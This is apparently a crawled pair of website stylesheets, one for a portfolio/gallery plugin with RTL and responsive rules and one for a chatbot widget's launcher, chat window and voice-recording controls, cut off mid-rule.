.JS_profolio_map .gm-style iframe + div {
    border: none !important;
}
.profolio-right-side hr {
    margin-top: 5px;
}

.profolio-details-social {
    display: flex;
    justify-content: left;
    padding: 0;
    margin-left: 0
}

.profolio-details-social li {
    list-style-type: none;
    margin-right: 5px;
}
.profolio-details-social li:last-child {
    margin-right: 0;
}

.profolio-details-social li a {
    list-style-type: none;
    color: rgba(250, 250, 255, 1);
    background-color: rgba(225, 225, 230, 1);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-details-social li a i {
    -ms-flex-item-align: center;
    align-self: center;
    top: 0;
    width: 15px;
    height: 15px;
}

.profolio-details-social li a:hover {
    text-decoration: none;
    color: rgba(250, 250, 255, 1);
    background-color: darkorange;
}

.profolio-details-map {
    border: none;
    width: 100%;
}

.profolio-ftrd-item-frame {
    width: 100%;
    position: relative;
    overflow: hidden;
    border-radius: 3px;
}

.profolio-lg-item {
    display: block;
    position: relative;
    width: 100%;
    height: 230px;
    background-size: cover;
    background-position: center;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-ftrd-item-frame:hover .profolio-lg-item {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.profolio-lg-item .profolio-img-hover {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    width: 100%;
}

.profolio-lg-item .profolio-img-hover i {
    margin-bottom: 40px;
}

.profolio-lg-item:hover.profolio-lg-item .profolio-img-hover i {
    margin-bottom: 15px;
}

.profolio-lg-item .profolio-img-hover * {
    color: rgba(250, 250, 255, 1);
}

.profolio-lg-item {
    display: block;
}

.profolio-project-list-frame {
    position: relative;
    overflow: hidden;
    width: 100%;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
}

.profolio-project-list-frame .profolio-p-list-cover {
    display: block;
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 220px;
    border-radius: 3px;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-project-card .profolio-card-image-frame .profolio-card-cover img,
.profolio-project-list-frame .profolio-p-list-cover img {
    width: 100%;
    object-fit: cover;
    object-position: center;
    height: 100% !important;
}

.profolio-project-list-hover {
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 15px;
    z-index: 9;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    color: rgba(250, 250, 255, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(42%, rgba(7, 2, 46, 0.00)), color-stop(99%, rgba(5, 2, 35, 0.83)));
    background-image: linear-gradient(-180deg, rgba(7, 2, 46, 0.00) 42%, rgba(5, 2, 35, 0.83) 99%);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-project-list-hover .profolio-header-xs {
    color: rgba(250, 250, 255, 1);
    margin-bottom: 0;
}

.profolio-project-list-frame:hover .profolio-p-list-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.profolio-project-list-frame:hover.profolio-project-list-frame .profolio-project-list-hover {
    background-color: rgba(5, 2, 35, .5);
}

.profolio-project-list-hover i {
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    padding-top: 7px;
    border-radius: 50%;
    margin-bottom: 15px;
    opacity: 0;
    color: rgba(250, 250, 255, 1);
    background-color: rgba(250, 250, 255, .15);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-project-list-hover i:hover {
    background-color: #007bff;
}

.profolio-project-list-frame:hover .profolio-project-list-hover i {
    opacity: 1;
}

/******************************************

Review

*******************************************/
.profolio-reviewer-photo {
    height: 60px;
    width: 60px;
    background-size: cover;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
}

.profolio-reviewer-author,
.profolio-reviewer-author a {
    font-size: 15px;
}

.profolio-reviewer-post {
    font-size: 23px !important;
    margin-top: 0;
    padding-top: 10px;
    line-height: 1 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
/*.iu-video-gallery.video-gallery{*/
/*    margin: 5px 0;*/
/*}*/
.profolio-video-preview {
    width: 100%;
    height: 155px;
    display: flex;
    justify-content: center;
    border-radius: 3px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #313131;
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    cursor: pointer;
}

.profolio-video-preview video,
.profolio-slctr .profolio-video-preview {
    width: 100%;
    height: 110px;
    position: relative;
}

.profolio-video-preview video {
    position: absolute;
    height: 100%;
    object-fit: cover;
}

.profolio-video-preview i {
    width: 70px !important;
    height: 70px !important;
    font-size: 50px !important;
    padding: 10px;
    border-radius: 50%;
    -ms-flex-item-align: center;
    align-self: center;
    color: rgba(255, 255, 255, 1);
    background-color: rgba(250, 250, 255, .15);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    z-index: 1;
}
.iu-video-gallery .profolio-video-preview i{
    color: #f74b41;
}

.profolio-video-preview:hover.profolio-video-preview i {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.profolio-reviewer-photo {
    height: 60px;
    width: 60px;
    background-size: cover;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
}

/******************************************

Media Queries

*******************************************/
@media (max-width: 992px) {
    .swiper-zoom img {
        height: 48vw;
    }
}

@media (max-width: 768px) {
    .more-button-container {
        padding: 0;
        padding-bottom: 10px;
        width: 100%;
        height: 80px;
    }
    
    .more-button-container a {
        width: 100%;
        margin-right: 0;
    }
    
    .input-more-text {
        width: 100%;
        justify-content: center;
        
    }
    
    .profolio-more-popup {
        top: 103px;
        width: 100%;
    }
    
    .profolio-ltr-pr-15 {
        padding-right: 0;
    }
    
    .profolio-arrows-wraper {
        justify-content: flex-end;
        float: inherit;
    }
}

/******************************************

RTL Adaptation

*******************************************/
[dir="rtl"] .profolio-rtl-pr-15 {
    padding-right: 15px;
}

[dir="rtl"] .profolio-ltr-pr-15 {
    padding-right: 0;
}

[dir="rtl"] {
    text-align: right;
}

[dir="rtl"] .input-group-prepend {
    border-top-right-radius: 3px;
}

[dir="rtl"] .profolio-default-button i {
    margin-right: 0;
    margin-left: 5px;
}

[dir="rtl"] .input-group .input-group-prepend .input-group-text {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

[dir="rtl"] .profolio-search-dropdown {
    padding-right: 0;
    left: -130px;
    text-align: right;
}

[dir="rtl"] .profolio-search-dropdown li {
    padding-right: 40px;
}

[dir="rtl"] .profolio-search-dropdown input {
    margin-right: -25px;
    display: inline-block;
}

[dir="rtl"] .profolio-project-card {
    text-align: right;
}

[dir="rtl"] .profolio-text-sm i {
    margin-right: 0;
    margin-left: 5px;
}

[dir="rtl"] .profolio-text-xs i {
    margin-right: 0;
    margin-left: 5px;
}

[dir="rtl"] .profolio-map-pop {
    text-align: right;
    max-width: 100%;
    padding-right: 10px;
}

[dir="rtl"] .pac-item {
    text-align: right;
    margin-left: 15px;
}

[dir="rtl"] .profolio-card-category {
    margin-left: 10px;
    margin-right: 0;
}

[dir="rtl"] .profolio-card-category-frame a {
    margin-right: 0;
    margin-left: 10px;
}

[dir="rtl"] .profolio-r-link i {
    margin-left: 5px;
}

[dir="rtl"] .profolio-l-link i {
    margin-left: 5px;
}

[dir="rtl"] .profolio-r-link:hover.profolio-r-link i {
    margin-right: 7px;
}

[dir="rtl"] .profolio-l-link:hover.profolio-l-link i {
    margin-left: 7px;
}

[dir="rtl"] .profolio-arrows-wraper {
    float: left;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

[dir="rtl"] .profolio-button-next,
[dir="rtl"] .profolio-button-prev {
    margin-left: 0;
    margin-right: 5px;
}

[dir="rtl"] .ba-slider .handle:after {
    margin-left: -35px;
}

[dir="rtl"] .ba-slider .handle.ba-draggable:after {
    -webkit-transform: translateX(7px) rotate(90deg);
    transform: translateX(7px) rotate(90deg);
}

[dir="rtl"] .iu-title-page,
[dir="rtl"] .profolio-project-desc {
    display: block;
    text-align: right;
}

[dir="rtl"] .profolio-right-side {
    text-align: right;
}

[dir="rtl"] .profolio-card-area-frame a {
    padding-left: 15px;
    padding-right: 0;
}


[dir="rtl"] .profolio-default-simple-gallery .profolio-media-more,
[dir="rtl"] .profolio-simple-gallery .profolio-media-more {
    text-align: right;
}

[dir="rtl"] .pro_fa-chevron-right:before {
    content: "\f053";
}

[dir="rtl"] .pro_fa-chevron-left:before {
    content: "\f054";
}

[dir="rtl"] .profolio-section-title,
[dir="rtl"] .taxonomy-description {
    text-align: right;
}

[dir="rtl"] .profolio-container {
    text-align: right;
}

[dir="rtl"] .profolio-card-rating,
[dir="rtl"] .profolio-details-social {
    margin-right: 0;
}

[dir="rtl"] .lg-outer,
[dir="rtl"] .lg-outer .lg {
    text-align: right;
}

@media (max-width: 768px) {
    [dir="rtl"] .profolio-md-rtl-pl-15 {
        padding-right: 0;
    }
}

.profolio-similar-projects {
    margin-bottom: 15px;
}

.profolio-similar-projects a {
    display: inline-block;
    margin-right: 5px;
    font-size: 12px;
    font-weight: bold;
    color: rgba(80, 80, 90, 1);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-similar-projects a:hover {
    color: #007bff;
    text-decoration: none;
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}


.profolio-simple-gallery {
    padding-bottom: 30px;
}


.profolio-simple-gallery .profolio-slctr {
    display: block;
}

.profolio-default-simple-gallery {
    padding-bottom: 30px;
}

.profolio-default-simple-gallery .profolio-gal-frame {
    width: 100%;
    height: 500px;
}

.profolio-media-more {
    width: 100%;
    margin-top: 10px;
}

.profolio-default-simple-gallery .profolio-media-more,
.profolio-simple-gallery .profolio-media-more {
    margin-bottom: 30px;
}

.profolio-media-more a {
    font-size: 14px;
    font-weight: 600;
    color: rgba(80, 80, 90, 1);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-media-more a:hover {
    color: #007bff;
    text-decoration: none;
}

.profolio-default-simple-gallery-item .profolio-media-more {
    text-align: center;
    margin-top: 15px;
}

.profolio-default-simple-gallery-item .profolio-media-more a {
    font-size: 16px;
}


.profolio-project-modal {
    position: relative;
    background: #fff;
    padding: 20px;
    width: auto;
    max-width: 80%;
    margin: 0 auto;
    height: 100vh;
    overflow-y: auto;
}


.profolio-simple-gallery .profolio-col-lg-12 .profolio-gal-frame {
    height: 460px;
}

@media (max-width: 1200px) {
    .profolio-simple-gallery .profolio-col-lg-12 .profolio-gal-frame {
        height: 370px;
    }
}

@media (max-width: 992px) {
    .profolio-simple-gallery .profolio-col-lg-12 .profolio-gal-frame {
        height: 370px;
    }
}

@media (max-width: 768px) {
    .profolio-simple-gallery .profolio-col-lg-12 .profolio-gal-frame {
        height: 300px;
    }
}


.profolio-simple-gallery .profolio-col-lg-6 .profolio-gal-frame {
    height: 240px;
}

@media (max-width: 1200px) {
    .profolio-simple-gallery .profolio-col-lg-6 .profolio-gal-frame {
        height: 200px;
    }
}

@media (max-width: 992px) {
    .profolio-simple-gallery .profolio-col-lg-6 .profolio-gal-frame {
        height: 370px;
    }
}

@media (max-width: 768px) {
    .profolio-simple-gallery .profolio-col-lg-6 .profolio-gal-frame {
        height: 300px;
    }
}


.profolio-simple-gallery .profolio-col-lg-4 .profolio-gal-frame {
    height: 160px;
}

@media (max-width: 1200px) {
    .profolio-simple-gallery .profolio-col-lg-4 .profolio-gal-frame {
        height: 130px;
    }
}

@media (max-width: 992px) {
    .profolio-simple-gallery .profolio-col-lg-4 .profolio-gal-frame {
        height: 370px;
    }
}

@media (max-width: 768px) {
    .profolio-simple-gallery .profolio-col-lg-4 .profolio-gal-frame {
        height: 300px;
    }
}


.profolio-simple-gallery .profolio-col-lg-3 .profolio-gal-frame {
    height: 100px;
}

@media (max-width: 992px) {
    .profolio-simple-gallery .profolio-col-lg-3 .profolio-gal-frame {
        height: 180px;
    }
}

@media (max-width: 768px) {
    .profolio-simple-gallery .profolio-col-lg-3 .profolio-gal-frame {
        height: 130px;
    }
}

@media (max-width: 570px) {
    .profolio-simple-gallery .profolio-col-lg-3 .profolio-gal-frame {
        height: 300px;
    }
}

/* ------------- */
.profolio-project-card .profolio-card-image-frame .profolio-card-cover .no-pic {
    object-fit: contain;
}
.hidden {
    display: none;
    opacity: 0;
    visibility: hidden;
}
body .wp-block-columns {
    max-width: 100% !important;
}
body.iu-content-width-full .wp-block-columns,
body.iu-content-width-full .iu-testimonials-all-container{
    max-width: 99.9vw !important;
    width: 99.6vw !important;
    position: relative !important;
    left: 50.3% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
}
body .iu-single-wrap {
    padding: 60px 0 30px;
}
.block__content .iu-video-button {
    height: 100%;
    min-height: auto;
}
.iu-presentation-cover {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    max-height: 550px;
    object-fit: cover;
    cursor: pointer;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}


@media (max-width: 781px) {
    .profolio-container-fluid .profolio-col-lg-12 .wp-block-columns .wp-block-column {
        flex-basis: 99% !important;
        max-width: 99% !important;
    }
}

.lg-icon {
    font-family: lg !important;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/plugin/assets/css/frontend-style.css?ver=1.0.1
body_size: 18190
content:

#haspro-chatbot-container,#haspro-chatbot-container :not(.fa):not(.fas):not(.far):not(.fal):not(.fab):not(i){font-family:Poppins,sans-serif!important}
#haspro-chatbot-container{position:fixed;bottom:5%;right:20px;z-index:99999}
.haspro-user-form {
    display: none !important;
    visibility: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    height: 0 !important;
    width: 0 !important;
    overflow: hidden !important;
}

.haspro-user-form h3 {
    margin: 0 0 15px;
    font-size: 16px;
    color: #333;
    text-align: center;
}

#haspro-user-info-form input {
    width: 100%;
    padding: 8px 12px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-sizing: border-box;
    font-size: 14px;
}

#haspro-user-info-form button {
    width: 100%;
    padding: 10px;
    background: #20a6ab;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

#haspro-user-info-form button:hover {
    background: #178e93;
}

.haspro-launcher{width:60px;height:60px;background-color:#ededed;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.15);cursor:pointer;border:1px solid #bfbfbf;display:flex;justify-content:center;align-items:center;transition:transform .2s ease-in-out}
.haspro-launcher:hover{transform:scale(1.1)}
.haspro-launcher img{width:58px;height:58px;border-radius:50%;object-fit:cover;object-position:center}
.haspro-launcher .icon-close{display:none;font-size:28px;color:#0a0a0a;font-weight:700}
.haspro-welcome-box{
    position:absolute;
    bottom:80px;
    right:0;
    width:300px;
    background:#fff;
    border-radius:12px;
    box-shadow: 
        0 8px 30px rgba(14,45,95,0.15),
        0 2px 4px rgba(14,45,95,0.05);
    padding:16px;
    opacity:0;
    transform:translateY(20px);
    transition: all 0.3s cubic-bezier(0.15, 1.15, 0.6, 1);
    visibility:hidden;
    border: 1px solid rgba(17,84,184,0.1);
    background: 
        linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(246,251,255,0.5) 100%);
    backdrop-filter: blur(10px);
}
.haspro-welcome-header{
    display:flex;
    align-items:center;
    margin-bottom:12px;
    position: relative;
}
.haspro-welcome-header::before {
    content: '';
    position: absolute;
    top: -16px;
    left: -16px;
    right: -16px;
    height: 60px;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    border-radius: 12px 12px 0 0;
    z-index: 0;
}
.haspro-welcome-header img{
    width:40px;
    height:40px;
    border-radius:50%;
    margin-right:12px;
    position:absolute;
    top:-10px;
    border: 2px solid rgba(255,255,255,0.8);
    box-shadow: 0 2px 8px rgba(14,45,95,0.2);
    z-index: 1;
}
.haspro-welcome-header .welcome-text{
    margin-left:50px;
    margin-top:-5px;
    position: relative;
    z-index: 1;
}
.haspro-welcome-header .welcome-text h4{
    margin:0;
    font-size:15px;
    font-weight:500;
    color:#fff;
    text-shadow: 0 1px 2px rgba(0,0,0,0.1);
}
.haspro-welcome-box p.description{
    font-size:14px;
    color:#4a5568;
    margin-bottom:16px;
    line-height: 1.6;
    padding-top: 15px;
}
.haspro-action-links button,.haspro-extra-links a{
    display:block;
    width:100%;
    font-size:14px;
    font-weight:500;
    padding:10px 12px;
    margin-bottom:8px;
    border:1px solid rgba(17,84,184,0.15);
    color:#1154b8;
    background: linear-gradient(to bottom, rgba(255,255,255,0.9), rgba(246,251,255,0.9));
    border-radius:6px;
    text-align:left;
    cursor:pointer;
    transition: all 0.2s ease;
    box-shadow: 0 1px 3px rgba(14,45,95,0.05);
}
.haspro-action-links button:hover,.haspro-extra-links a:hover{
    color:#06306a;
    background: linear-gradient(to bottom, #f6fbff, #ffffff);
    border-color: rgba(17,84,184,0.25);
    box-shadow: 0 2px 6px rgba(14,45,95,0.1);
    transform: translateY(-1px);
}
.haspro-extra-links a{
    width:94%!important;
}
.haspro-contact-links{text-align:center;border:1px solid #d7d7d7;padding:12px;margin-bottom:10px}
.haspro-contact-links a{
    width:33px;height:33px;
    display:inline-block;
    margin:0 4px;
    text-decoration:none;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    border-radius:50%;
    padding:5px;
    color:#fff;
    text-align:center;
    line-height:22px;
    transition:.3s;
    box-sizing:border-box;
    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
}
.haspro-contact-links a i{color:#fff;font-size:16px}
.haspro-contact-links a:hover{
    background: linear-gradient(135deg, #06306a 0%, #1154b8 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(14,45,95,0.25);
}
.haspro-welcome-box.visible{opacity:1;transform:translateY(0);visibility:visible;bottom:30px;z-index:-1}
.haspro-welcome-box.visible .haspro-action-links{display:flex;flex-wrap:wrap;column-gap:10px;row-gap:5px}
.haspro-welcome-box.visible .haspro-action-links button{width:auto;font-size:14px;font-weight:500;padding:0;margin-bottom:3px;border:none}
.haspro-welcome-box.visible .haspro-action-links button:not(:last-child){padding-right:5px;border-right:1px solid #6a5858;border-radius:inherit}
.haspro-welcome-box.visible .haspro-action-links button{color:#30a2d9}
.haspro-chat-window{position:fixed;bottom:90px;right:20px;width:370px;height:70vh;max-height:600px;background:#fff;border-radius:10px;box-shadow:0 12px 50px rgba(8,40,80,.16);display:flex;flex-direction:column;overflow:hidden;opacity:0;transform:scale(.95);transition:opacity .3s,transform .3s;visibility:hidden}
.haspro-chat-window.open{opacity:1;transform:scale(1);visibility:visible}
.haspro-chat-header{
    background: 
        linear-gradient(135deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0) 100%),
        linear-gradient(135deg, #06306a 0%, #1154b8 50%, #3ea1ff 100%);
    border-bottom: 1px solid rgba(255,255,255,0.15);
    box-shadow: 
        0 4px 18px rgba(14,45,95,0.12),
        inset 0 1px 1px rgba(255,255,255,0.2);
    position: relative;
    overflow: hidden;
}
.haspro-chat-header::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0) 80%);
    animation: shine 3s infinite linear;
    pointer-events: none;
}
@keyframes shine {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}
.haspro-chat-header .chat-box-content{display:flex;justify-content:space-between;align-items:center;color:#fff}
.haspro-chat-header h3{font-size:18px;margin:0}
.haspro-chat-header button{background:transparent;border:none;color:#fff;font-size:24px;cursor:pointer;padding:5px;transition:.3s}
.haspro-chat-header .back-btn:hover{background-color:transparent}
.haspro-chat-header .close-btn:hover{transform:rotate(90deg)}
.haspro-chat-header .home-main-chat-box.chat-box-content{display:block;padding:15px 20px 10px 20px}
.haspro-chat-header .home-main-chat-box.chat-box-content span{display:inline-block;font-size:22px;font-weight:500}
.haspro-chat-header .home-main-chat-box.chat-box-content span i{color:#fffb3a}
.haspro-chat-header .home-main-chat-box.chat-box-content .close-btn{position:absolute;right:15px;top:7px}
.haspro-chat-header .home-main-chat-box.chat-box-content h3{font-size:15px;font-weight:500;line-height:24px;color:#fff;padding:10px 0}
.haspro-chat-header .specific-chat-box-content.chat-box-content{
    padding:2px 20px;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.2);
    position: relative;
    overflow: hidden;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.2);
}
.haspro-chat-header .specific-chat-box-content.chat-box-content::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0) 100%);
    pointer-events: none;
}
.haspro-chat-header .specific-chat-box-content.chat-box-content h3{
    font-size:15px;
    font-weight:500;
    line-height:24px;
    color:#fff;
    position: relative;
}
.haspro-chat-body{flex-grow:1;padding:20px;overflow-y:auto;background-color:#f6fbff}
.haspro-message{max-width:88%;display:flex;margin-bottom:15px;word-break:break-word}
.haspro-message .avatar{width:35px;height:35px;border-radius:50%;margin-right:10px;object-fit:cover;object-position:center}
.haspro-message .text{padding:12px 15px;border-radius:18px;font-size:15px;line-height:1.4}
.haspro-message.user{margin-left:auto;flex-direction:row-reverse}
.haspro-message.user .avatar{margin-left:10px;margin-right:0;background:#ccc}
.haspro-message.user .text{color:#000;background-color:#def1ed;border-bottom-right-radius:4px}
.haspro-message.bot .text{background:#f0f7f5;color:#121c19;border-bottom-left-radius:4px}
.haspro-message.bot .text li,.haspro-message.bot .text p{margin:7px 0}
.haspro-message.bot .text a{display:block;font-weight:500;color:#1579c1;padding:5px 0}
.haspro-message.bot .text b{color:#000;font-weight:500}
.haspro-message.bot .text ol,.haspro-message.bot .text ul{padding:0 0 0 8px}
.haspro-message.bot .text ul{margin:10px 0}
.haspro-message.bot .text li,.haspro-message.bot .text ol,.haspro-message.bot .text ul{font-size:15px}
.haspro-message.typing-indicator .text{padding:12px 15px}
.typing-dot{height:8px;width:8px;background-color:#aaa;border-radius:50%;display:inline-block;margin:0 2px;animation:typing-bounce 1.3s infinite ease-in-out}
.typing-dot:nth-child(2){animation-delay:-1.1s}
.typing-dot:nth-child(3){animation-delay:-.9s}
@keyframes typing-bounce{
0%,100%,60%{transform:translateY(0)}
30%{transform:translateY(-5px)}}
.haspro-action-links-inline{
    display:flex;
    flex-wrap:wrap;
    justify-content:center;
    gap:8px;
    margin-bottom:15px;
    padding:8px;
    background: linear-gradient(to bottom, rgba(246,251,255,0.5), rgba(255,255,255,0.5));
    border-radius:8px;
    border:1px solid rgba(17,84,184,0.1);
}
.haspro-action-links-inline button{
    border:1px solid rgba(17,84,184,0.2);
    width:auto!important;
    background: linear-gradient(135deg, rgba(255,255,255,0.95) 0%, rgba(246,251,255,0.95) 100%);
    border-radius:6px;
    padding:8px 14px;
    color:#1154b8;
    font-weight:500;
    font-size:13px;
    cursor:pointer;
    transition: all 0.3s ease;
    box-shadow: 0 1px 3px rgba(14,45,95,0.08);
    position: relative;
    overflow: hidden;
}
.haspro-action-links-inline button::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(17,84,184,0.1) 0%, rgba(62,161,255,0.1) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
}
.haspro-action-links-inline button:hover {
    color:#06306a;
    background: linear-gradient(135deg, #f6fbff 0%, #ffffff 100%);
    border-color: rgba(17,84,184,0.35);
    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
    transform: translateY(-1px);
}
.haspro-action-links-inline button:hover::before {
    opacity: 1;
}
.haspro-action-links-inline button:active {
    transform: translateY(0);
    box-shadow: 0 1px 3px rgba(14,45,95,0.08);
}
.haspro-chat-footer{padding:15px;background:#fff;flex-shrink:0;background-color:#fdffff}
.haspro-chat-footer .input-area{display:flex;align-items:center;border:1px solid #ccc;border-radius:25px;padding:5px 5px 5px 15px}
.haspro-chat-footer input#haspro-user-input{height:32px;font-size:14px;flex-grow:1;border:none;outline:0;background:0 0;box-sizing:border-box}
.haspro-chat-footer .voice-btn{
    height:35px;
    font-size:16px;
    border:none;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    color:#fff;
    cursor:pointer;
    margin-right:5px;
    line-height:1;
    box-sizing:border-box;
    transition:all 0.3s ease;
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
    position: relative;
    overflow: hidden;
}
.haspro-chat-footer .voice-btn:hover{
    background: linear-gradient(135deg, #06306a 0%, #1154b8 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(14,45,95,0.25);
}
.haspro-chat-footer .voice-btn.recording{
    background: linear-gradient(135deg, #dc3545 0%, #ff4d5d 100%);
    animation: recording-pulse 1s infinite;
    box-shadow: 0 2px 12px rgba(220,53,69,0.3);
}
.haspro-chat-footer .voice-btn.recording:hover{
    background: linear-gradient(135deg, #c82333 0%, #dc3545 100%);
    box-shadow: 0 4px 15px rgba(220,53,69,0.4);
}
.haspro-chat-footer .send-btn{
    width:35px;
    height:35px;
    font-size:20px;
    border-radius:50%;
    border:none;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    color:#fff;
    cursor:pointer;
    padding:3px;
    line-height:1;
    box-sizing:border-box;
    transition:all 0.3s ease;
    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
    position: relative;
    overflow: hidden;
}
.haspro-chat-footer .send-btn:hover{
    background: linear-gradient(135deg, #06306a 0%, #1154b8 100%);
    transform: translateY(-1px) rotate(45deg);
    box-shadow: 0 4px 12px rgba(14,45,95,0.25);
}

/* Voice recording states */
.haspro-chat-footer .input-area.recording .send-btn{display:none}
.haspro-chat-footer .input-area.recording input{background-color:#fff5f5;border-color:#dc3545}
.haspro-chat-footer .input-area.recording{border-color:#dc3545;box-shadow:0 0 5px rgba(220, 53, 69, 0.3)}

/* Recording indicator */
.recording-indicator {
    display: inline-block;
    width: 10px;
    height: 10px;
    background-color: #dc3545;
    border-radius: 50%;
    margin-right: 8px;
    animation: recording-pulse 1s infinite;
}

@keyframes recording-pulse {
    0% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.5; transform: scale(1.2); }
    100% { opacity: 1; transform: scale(1); }
}

/* Play voice button styles */
.play-voice-btn {
    background: none;
    border: none;
    color: #20a6ab;
    font-size: 11px;
    cursor: pointer;
    padding: 0;
    margin-left: 6px;
    border-radius: 0;
    transition: all 0.2s ease;
    opacity: 0.6;
    vertical-align: middle;
    line-height: 1;
}

.play-voice-btn:hover {
    background: none;
    opacity: 1;
    transform: scale(1.05);
}

.play-voice-btn:disabled {
    opacity: 0.4;
    cursor: not-allowed;
    transform: none;
}

.play-voice-btn i {
    pointer-events: none;
    font-size: 10px;
}
.haspro-chat-footer .upload-area{
    text-align:center;
    padding:15px 0;
    border:1px dashed rgba(17,84,184,0.2);
    border-radius: 12px;
    background: linear-gradient(to bottom, rgba(246,251,255,0.5), rgba(255,255,255,0.5));
    box-shadow: inset 0 2px 4px rgba(14,45,95,0.05);
}
.haspro-chat-footer .upload-area input[type=file]{display:none}
.haspro-chat-footer .upload-area label{
    width:95%;
    display:inline-block;
    font-size:14px;
    font-weight:500;
    padding:10px 24px;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    color:#fff;
    border-radius:30px;
    cursor:pointer;
    transition: all 0.3s ease;
    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
    position: relative;
    overflow: hidden;
}
.haspro-chat-footer .upload-area label:hover{
    background: linear-gradient(135deg, #06306a 0%, #1154b8 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(14,45,95,0.25);
}
.haspro-chat-footer .upload-area label::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
